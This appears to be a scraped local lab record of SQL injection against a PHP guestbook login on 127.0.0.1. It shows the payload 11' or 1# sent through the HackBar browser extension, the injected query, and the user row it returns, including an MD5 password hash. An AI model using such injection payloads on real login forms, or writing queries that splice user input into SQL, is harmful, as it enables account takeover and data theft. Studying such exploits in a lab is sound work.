 select * from users where user_name='11' or 1#' and user_pwd='c4ca4238a0b923820dcc509a6f75849b'
D:\phpstudy_pro\WWW\liuyan\checkUser.php:19:string 'select * from users where user_name='11' or 1#' and user_pwd='c4ca4238a0b923820dcc509a6f75849b'' (length=95)
D:\phpstudy_pro\WWW\liuyan\config\mysql.class.php:67:
object(mysqli_result)[3]
public 'current_field' => int 0
public 'field_count' => int 6
public 'lengths' => null
public 'num_rows' => int 2
public 'type' => int 0
D:\phpstudy_pro\WWW\liuyan\config\mysql.class.php:68:
array (size=6)
0 => string '1' (length=1)
1 => string 'test' (length=4)
2 => string 'test@qq.com' (length=11)
3 => string '202cb962ac59075b964b07152d234b70' (length=32)
4 => string '/upload/images/2021_09_30/Upload_2021_09_30_01_03_19_537158.jpg' (length=63)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1/liuyan/checkUser.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
user_name=11' or 1#&user_pass=1